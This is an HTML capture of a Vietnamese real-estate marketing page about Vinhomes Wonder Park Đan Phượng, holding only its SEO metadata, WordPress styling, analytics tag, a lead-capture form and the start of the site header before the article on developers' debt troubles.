

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinhomeswonderparkdanphuong.info/doanh-nghiep-dia-oc-co-huong-giai-quyet-ra-sao-khi-cang-vay-cang-tham-don/
body_size: 15835
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Doanh nghiệp địa ốc có hướng giải quyết ra sao khi càng vay càng thấm &quot;đòn&quot;?</title>
<meta name="description" content="Mỗi dự án bất động sản cần dòng vốn từ hàng trăm đến hàng nghìn tỷ đồng, càng vay nhiều doanh nghiệp càng khó khăn trong mùa dịch."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinhomeswonderparkdanphuong.info/doanh-nghiep-dia-oc-co-huong-giai-quyet-ra-sao-khi-cang-vay-cang-tham-don/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Doanh nghiệp địa ốc có hướng giải quyết ra sao khi càng vay càng thấm &quot;đòn&quot;?" />
<meta property="og:description" content="Mỗi dự án bất động sản cần dòng vốn từ hàng trăm đến hàng nghìn tỷ đồng, càng vay nhiều doanh nghiệp càng khó khăn trong mùa dịch." />
<meta property="og:url" content="https://vinhomeswonderparkdanphuong.info/doanh-nghiep-dia-oc-co-huong-giai-quyet-ra-sao-khi-cang-vay-cang-tham-don/" />
<meta property="og:site_name" content="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023" />
<meta property="article:publisher" content="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" />
<meta property="article:tag" content="doanh nghiệp địa ốc" />
<meta property="article:tag" content="thấm đòn" />
<meta property="article:tag" content="thị trường địa ốc" />
<meta property="article:section" content="Thị trường bất động sản" />
<meta property="og:updated_time" content="2020-05-25T14:52:35+07:00" />
<meta property="og:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/05/cang-vay-no-cang-tham-don-doanh.jpg" />
<meta property="og:image:secure_url" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/05/cang-vay-no-cang-tham-don-doanh.jpg" />
<meta property="og:image:width" content="499" />
<meta property="og:image:height" content="308" />
<meta property="og:image:alt" content="Doanh nghiệp địa ốc có hướng giải quyết ra sao khi càng vay càng thấm &#8220;đòn&#8221;?" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Doanh nghiệp địa ốc có hướng giải quyết ra sao khi càng vay càng thấm &quot;đòn&quot;?" />
<meta name="twitter:description" content="Mỗi dự án bất động sản cần dòng vốn từ hàng trăm đến hàng nghìn tỷ đồng, càng vay nhiều doanh nghiệp càng khó khăn trong mùa dịch." />
<meta name="twitter:site" content="@@wonder_vinhomes" />
<meta name="twitter:creator" content="@@wonder_vinhomes" />
<meta name="twitter:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/05/cang-vay-no-cang-tham-don-doanh.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Đuc Thinh" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo;" href="https://vinhomeswonderparkdanphuong.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Doanh nghiệp địa ốc có hướng giải quyết ra sao khi càng vay càng thấm &#8220;đòn&#8221;? Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/doanh-nghiep-dia-oc-co-huong-giai-quyet-ra-sao-khi-cang-vay-cang-tham-don/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wtl_phonecall-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://vinhomeswonderparkdanphuong.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='all-font-awesome-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/7b164aro/c0ayr.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/6xcx3smh/c0ayr.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<link rel="https://api.w.org/" href="https://vinhomeswonderparkdanphuong.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinhomeswonderparkdanphuong.info/wp-json/wp/v2/posts/1941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://vinhomeswonderparkdanphuong.info/?p=1941' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fdoanh-nghiep-dia-oc-co-huong-giai-quyet-ra-sao-khi-cang-vay-cang-tham-don%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fdoanh-nghiep-dia-oc-co-huong-giai-quyet-ra-sao-khi-cang-vay-cang-tham-don%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLPLVD7');</script>
<!-- End Google Tag Manager --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2842;}.full-width .ubermenu-nav, .container, .row{max-width: 1080px}.row.row-collapse{max-width: 1050px}.row.row-small{max-width: 1072.5px}.row.row-large{max-width: 1110px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 69px}.transparent #logo img{max-height: 69px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 69px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 11px }.header-main .nav > li > a{line-height: 56px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -6px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a0a0a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e2842;}/* Color !important */[data-text-color="primary"]{color: #1e2842!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e2842;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e2842;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e2842}.nav-tabs > li.active > a{border-top-color: #1e2842}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e2842 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e2842 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e2842;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#c99232; }[data-text-bg="secondary"]{background-color: #c99232;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c99232}/* Color !important */[data-text-color="secondary"]{color: #c99232!important;}/* Border */.secondary.is-outline:hover{border-color:#c99232}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e2842;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0909;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #0a0a0a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}a{color: #333333;}a:hover{color: #1e2842;}.tagcloud a:hover{border-color: #1e2842;background-color: #1e2842;}.widget a{color: #333333;}.widget a:hover{color: #1e2842;}.widget .tagcloud a:hover{border-color: #1e2842; background-color: #1e2842;}.is-divider{background-color: #333333;}.absolute-footer, html{background-color: #182035}/* Custom CSS */div.wpcf7-mail-sent-ok {border: 2px solid #ffffff;color:#ffffff;}.mat_bang_can_ho_title{}.mat_bang_can_ho_title span{color: #c99232;margin-bottom: 18px;}.mat_bang_can_ho_title::before{content: "";width: 30px;height: 1px;background: #c99232;position: absolute;bottom: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
@media only screen and (max-width: 768px) {
.is-full-height{
height:100%;
}
}		</style>
</head>
<body class="post-template-default single single-post postid-1941 single-format-standard lightbox nav-dropdown-has-shadow nav-dropdown-has-border">
<div class="contact-box">
<a class="contact-item item-regis">LIÊN HỆ ĐẶT MUA</a>
</div><div class="lien-he">
<div class="closed"><img src="/wp-content/uploads/2019/06/icon-close.png" alt=""></div>
<h3>Đăng ký tư vấn <br> & Nhận báo giá</h3>
<div class="wpcf7 no-js" id="wpcf7-f179-o1" lang="en-US" dir="ltr" data-wpcf7-id="179">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/doanh-nghiep-dia-oc-co-huong-giai-quyet-ra-sao-khi-cang-vay-cang-tham-don/#wpcf7-f179-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<label>Bạn có nhu cầu vay vốn không?</label><br />
<span class="wpcf7-form-control-wrap" data-name="radio-704"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><input type="radio" name="radio-704" value="Có" checked="checked" /><span class="wpcf7-list-item-label">Có</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-704" value="Không" /><span class="wpcf7-list-item-label">Không</span></span></span></span><br />
<label><span class="wpcf7-form-control-wrap" data-name="textarea-878"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Yêu cầu khác ..." name="textarea-878"></textarea></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLPLVD7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://vinhomeswonderparkdanphuong.info/" title="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023 - Vinhomes Wonder Park Đan Phượng là dự án khu đô thị tiếp theo của tập đoàn VinGroup được triển khai tại “mỏ vàng” phía Tây Bắc Thủ đô Hà Nội." rel="home">
